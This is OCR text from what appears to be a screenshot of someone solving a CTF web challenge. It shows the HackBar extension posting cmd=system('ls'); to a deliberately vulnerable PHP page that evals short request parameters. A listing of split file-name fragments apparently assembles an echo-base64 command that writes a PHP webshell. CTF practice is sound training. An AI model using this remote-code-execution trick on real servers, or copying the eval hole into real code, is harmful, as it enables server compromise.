 东南大学 山大威海 ACM prog 梯子 工具 WSL2 Games 资源 CTF MODs Blog AFL Misc ARM Python 东南大学迎新网 东南大学信息服务... 研究生选课 其他收藏夹
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://game.ctf.seusus.com:43475/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system('ls');
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
-\ 0 1.p\ 1.php 7|\ AgZ\ Fsx\ PD9\ XSk\ XZh\ bCg\ bas\ d>\ dFV\ e64\ ech\ f1ag_44e76.php
hp index.php kX0\ o \ waH\ <?php
// Revenge of last year's signin challenge
// Now you can't use a webshell tool to connect :)
isset($_REQUEST['cmd']) && strlen($_REQUEST['cmd']) < 20 && eval($_REQUEST['cmd']);
highlight_file(__FILE__);